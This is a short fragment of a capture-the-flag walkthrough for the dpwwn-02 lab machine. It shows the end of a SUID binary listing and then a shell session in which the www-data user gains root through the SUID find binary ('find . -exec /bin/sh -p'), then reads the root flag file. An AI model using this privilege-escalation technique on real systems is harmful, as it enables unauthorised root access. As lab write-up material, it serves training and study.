 /snap/core/7270/usr/bin/passwd
/snap/core/7270/usr/bin/sudo
/snap/core/7270/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/7270/usr/lib/openssh/ssh-keysign
/snap/core/7270/usr/lib/snapd/snap-confine
/snap/core/7270/usr/sbin/pppd
www-data@dpwwn-02:/home/rootadmin$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# /bin/bash
/bin/bash
bash-5.0$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-5.0$ exit
exit
exit
# cd /root
cd /root
# ls
ls
dpwwn-02-FLAG.txt  snap
# cat dpwwn-02-FLAG.txt
cat dpwwn-02-FLAG.txt

Congratulation! You PWN this dpwwn-02. Hope you enjoy this boot to root CTF.
Thank you.

46617323
24337873
4b4d6f6f
72643234
40323564
4e443462
36312a23
26724a6d
#